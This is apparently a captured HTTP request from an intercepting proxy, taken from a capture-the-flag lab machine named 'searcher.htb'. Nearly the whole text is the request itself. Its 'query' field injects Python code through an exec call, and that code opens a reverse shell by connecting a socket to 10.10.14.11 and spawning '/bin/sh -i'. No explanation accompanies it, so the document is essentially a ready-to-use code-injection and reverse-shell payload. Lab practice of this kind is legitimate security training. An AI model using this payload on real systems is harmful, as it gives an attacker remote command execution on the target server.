 Request
Response
Pretty Raw Hex \n
1 POST /search HTTP/1.1
2 Host: searcher.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 283
9 Origin: http://searcher.htb
10 Connection: close
11 Referer: http://searcher.htb/search
12 Upgrade-Insecure-Requests: 1
13
14 engine=Amazon&query=
'%20,%20exec("import%20socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(('10.
10.14.11',80));os.dup2(s.fileno(),0);%20os.dup2(s.fileno(),1);%20os.dup2(s.fileno(),2);p=subprocess.call(['/bi
n/sh','-i']);"))#&auto_redirect=10.10.14.11